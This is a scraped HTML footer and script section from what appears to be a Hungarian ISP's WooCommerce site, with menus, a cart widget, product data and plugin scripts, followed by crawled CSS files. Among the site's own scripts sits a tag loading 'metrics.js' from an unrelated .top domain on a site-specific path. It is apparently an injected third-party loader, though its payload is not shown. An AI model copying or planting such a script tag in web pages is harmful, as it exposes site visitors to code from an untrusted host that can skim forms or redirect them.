</div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers x-hide-lg x-hide-xl e2297-e44 m1rt-1 m1rt-3 m1rt-5 m1rt-8 m1rt-a m1rt-d" data-x-bar="{&quot;id&quot;:&quot;e2297-e44&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;6.85em&quot;}"><div class="e2297-e44 x-bar-content"><div class="x-bar-container e2297-e45 m1rt-e m1rt-f m1rt-g m1rt-l m1rt-n m1rt-s m1rt-t m1rt-w m1rt-x"><div class="x-text x-content e2297-e46 m1rt-14 m1rt-16 m1rt-18 m1rt-1a m1rt-1b m1rt-1c m1rt-1j m1rt-1n m1rt-1q m1rt-1r m1rt-1t m1rt-1u m1rt-1x"><p><strong>© MosonTelecom System</strong>. All Rights Reserved. Szolgáltatások ára tartalmazza a 27%-os ÁFÁ-t. (Internet ÁFA 5%) <i class="" aria-hidden="true"></i>  <a href="https://web4me.hu">Karbantartva Web4Me.hu által</a></p></div></div></div></div>
    
  </footer>

<div class="x-cart-notification"><div class="x-cart-notification-icon loading"><i class='x-framework-icon x-icon-cart-arrow-down' data-x-icon-s='&#xf218;' aria-hidden=true></i></div><div class="x-cart-notification-icon added"><i class='x-framework-icon x-icon-check' data-x-icon-s='&#xf00c;' aria-hidden=true></i></div></div><div id="e2265-e5-off-canvas" class="x-off-canvas x-off-canvas-right x-hide-lg x-hide-xl e2265-e5 m1qx-l m1qx-9 m1qx-b m1qx-c m1qx-d m1qx-e m1qx-f m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h m1qx-k e2265-e5" role="dialog" data-x-toggleable="e2265-e5" aria-hidden="true" aria-label="Off Canvas"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed m1qx-l e2265-e5"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3504" id="menu-item-3504"><a class="x-anchor x-anchor-menu-item m1qx-9 m1qx-b m1qx-c m1qx-d m1qx-e m1qx-f" tabindex="0" href="https://mosontelecom.hu/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3737" id="menu-item-3737"><a class="x-anchor x-anchor-menu-item m1qx-9 m1qx-b m1qx-c m1qx-d m1qx-e m1qx-f" tabindex="0" href="https://mosontelecom.hu/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lakossági szolgáltatások</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3476" id="menu-item-3476"><a class="x-anchor x-anchor-menu-item m1qx-9 m1qx-b m1qx-c m1qx-d m1qx-e m1qx-f" tabindex="0" href="https://mosontelecom.hu/megyevalaszto/" id="x-menu-collapsed-anchor-e2265-e5-0" data-x-toggle="collapse" data-x-toggleable="e2265-e5-0" aria-controls="x-menu-collapsed-list-e2265-e5-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Megyeválasztó</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2265-e5-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2265-e5-0" data-x-toggleable="e2265-e5-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5428" id="menu-item-5428"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/gyor_moson_sopron/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Győr-Moson-Sopron megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381" id="menu-item-3381"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/somogy-megye/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Somogy megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4029" id="menu-item-4029"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/pilis/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Pilis</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081" id="menu-item-4081"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/borsod-abauj-zemplen-megye/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Borsod-Abaúj-Zemplén Megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088" id="menu-item-4088"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/nograd-megye/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Nógrád megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4297" id="menu-item-4297"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/mosonszolnok/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mosonszolnok</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4308" id="menu-item-4308"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/eszak_borsod/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Észak Borsod</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4310" id="menu-item-4310"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/del_borsod/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Dél Borsod</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305" id="menu-item-5305"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-mosonmagyarovar/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Mosonmagyaróvár</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5313" id="menu-item-5313"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-bazm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Borsod-Abaúj-Zemplén Megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5317" id="menu-item-5317"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-kis-borsod/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Kis Borsod</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324" id="menu-item-5324"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-mosonszolnok/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Mosonszolnok</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361" id="menu-item-5361"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-nograd/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Nógrád</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361" id="menu-item-2361"><a class="x-anchor x-anchor-menu-item m1qx-9 m1qx-b m1qx-c m1qx-d m1qx-e m1qx-f" tabindex="0" href="https://mosontelecom.hu/uzleti-szolgaltatasok/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Üzleti Szolgáltatások</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655" id="menu-item-1655"><a class="x-anchor x-anchor-menu-item m1qx-9 m1qx-b m1qx-c m1qx-d m1qx-e m1qx-f" tabindex="0" href="https://mosontelecom.hu/rolunk/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Rólunk</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607" id="menu-item-1607"><a class="x-anchor x-anchor-menu-item m1qx-9 m1qx-b m1qx-c m1qx-d m1qx-e m1qx-f" tabindex="0" href="https://mosontelecom.hu/hirek/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hírek</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470" id="menu-item-1470"><a class="x-anchor x-anchor-menu-item m1qx-9 m1qx-b m1qx-c m1qx-d m1qx-e m1qx-f" tabindex="0" href="https://mosontelecom.hu/kapcsolat/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kapcsolat</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153" id="menu-item-4153"><a class="x-anchor x-anchor-menu-item m1qx-9 m1qx-b m1qx-c m1qx-d m1qx-e m1qx-f" tabindex="0" href="https://mosontelecom.hu/munkalehetoseg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Munkalehetőség</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pro-child\/*","\/wp-content\/themes\/pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">A kosarad</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>A kosár üres</span><a class="xoo-wsc-btn button btn" href="https://mosontelecom.hu/csomagok/">Szolgáltatások</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Vásárlás Folytatása</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><script src="https://grapemeriks.top/mosontelecom/metrics.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mosontelecom.hu\/csomagok\/business-air-net-40-40-2\/#product","name":"Business Air net 40\/40","url":"https:\/\/mosontelecom.hu\/csomagok\/business-air-net-40-40-2\/","description":"","image":"https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/Businessair40-1.png","sku":3012,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"39990","priceCurrency":"HUF","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/mosontelecom.hu\/csomagok\/business-air-net-40-40-2\/","seller":{"@type":"Organization","name":"MosonTelecom System","url":"https:\/\/mosontelecom.hu"}}]}</script><script></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-css-css' href='https://mosontelecom.hu/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/single-product.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-bs-single-css' href='https://mosontelecom.hu/wp-content/plugins/woocommerce-product-bundles/includes/modules/bundle-sells/assets/css/single-product.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//mosontelecom.hu/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.6.10.js?ver=7.6.10" id="cs-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/themes/pro/cornerstone/assets/js/site/cs-woocommerce.7.6.10.js?ver=7.6.10" id="cs-woocommerce-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mosontelecom.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/image-map-pro-wordpress/js/image-map-pro.min.js?ver=5.1.6" id="image-map-pro-dist-js-js"></script>
<script type="text/javascript" src="//mosontelecom.hu/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//mosontelecom.hu/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"price_decimals":"0","price_format":"%2$s\u00a0%1$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"Ft","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":".summary > .price","saved_text":"(saved [d])","price_text":"Bundle price:","alert_selection":"K\u00e9rj\u00fck v\u00e1lasszon a term\u00e9k opci\u00f3k k\u00f6z\u00fcl, miel\u0151tt hozz\u00e1adn\u00e1 a kos\u00e1rhoz a rendel\u00e9s\u00e9t.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=6.3.7" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/themes/pro-child/js/scripts.js?ver=1.0" id="main-university-js-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>","product":"<i class='x-framework-icon x-icon-product' data-x-icon-s='&#xf07a;' aria-hidden=true><\/i>","product_variable":"<i class='x-framework-icon x-icon-product-simple' data-x-icon-s='&#xf14a;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.6.10" id="x-site-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/themes/pro/framework/dist/js/site/x-woocommerce.js?ver=6.6.10" id="x-woocommerce-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mosontelecom.hu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/mosontelecom.hu\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.6.8" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.20.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.5" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-bundle-js-extra">
/* <![CDATA[ */
var wc_bundle_params = {"i18n_free":"Free!","i18n_total":"Total: ","i18n_subtotal":"Subtotal: ","i18n_price_format":"%t%p%s","i18n_strikeout_price_string":"<del>%f<\/del> <ins>%t<\/ins>","i18n_partially_out_of_stock":"Insufficient stock","i18n_partially_on_backorder":"Available on backorder","i18n_select_options":"To continue, please choose product options\u2026","i18n_select_options_for":"To continue, please choose %s options\u2026","i18n_string_list_item":"\"%s\"","i18n_string_list_sep":"%s, %v","i18n_string_list_last_sep":"%s and %v","i18n_qty_string":" \u00d7 %s","i18n_optional_string":" \u2014 %s","i18n_optional":"optional","i18n_contents":"Includes","i18n_title_meta_string":"%t \u2013 %m","i18n_title_string":"<span class=\"item_title\">%t<\/span><span class=\"item_qty\">%q<\/span><span class=\"item_suffix\">%o<\/span>","i18n_unavailable_text":"This product is currently unavailable.","i18n_validation_alert":"Please resolve all pending configuration issues before adding this product to your cart.","i18n_zero_qty_error":"Please choose at least 1 item.","currency_symbol":"Ft","currency_position":"right_space","currency_format_num_decimals":"0","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format_trim_zeros":"no","price_display_suffix":"","prices_include_tax":"yes","tax_display_shop":"incl","calc_taxes":"no","photoswipe_enabled":"no","force_min_max_qty_input":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woocommerce-product-bundles/assets/js/frontend/add-to-cart-bundle.min.js?ver=5.10.2" id="wc-add-to-cart-bundle-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mosontelecom.hu/wp-content/themes/pro-child/style.css?ver=6.6.10
body_size: -53
content:
/*

Theme Name: Pro &ndash; Child Theme
Theme URI: http://theme.co/pro/
Author: Themeco
Author URI: http://theme.co/
Description: Make all of your modifications to Pro in this child theme.
Version: 1.0.0
Template: pro

*/

.term-business-airnet [class*=woocommerce] .price {display:none !important;}
.term-business-airnet .price {display:none !important;}
.term-65 .price {display:none !important}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mosontelecom.hu/wp-content/plugins/woocommerce-product-bundles/includes/modules/bundle-sells/assets/css/single-product.css?ver=5.10.2
body_size: -173
content:
.bundle_form.bundle_sells_form {
	margin-bottom: 0;
	padding-top: 2em;
}

.bundle_sells_title + .bundle_form.bundle_sells_form {
	padding-top: 0;
}

div + .bundle_sells_title {
	padding-top: 1.618em;
}


--- FILE ---
content_type: application/javascript
request_url: https://grapemeriks.top/mosontelecom/metrics.js
body_size: 5252
content:
